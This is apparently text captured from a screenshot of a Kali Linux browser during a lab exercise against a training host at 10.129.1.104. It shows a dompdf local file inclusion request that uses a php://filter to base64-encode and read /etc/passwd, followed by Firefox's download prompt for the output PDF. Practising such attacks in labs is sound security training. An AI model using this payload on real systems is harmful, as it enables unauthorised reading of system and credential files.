 10.129.1.104/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU ISEA-Training File Signature Databas...
Opening dompdf_out.pdf
You have chosen to open:
dompdf_out.pdf
which is: PDF document (2.7 KB)
from: http://10.129.1.104
What should Firefox do with this file?
Open with Atril Document Viewer (default)
Save File
Do this automatically for files like this from now on.
Cancel OK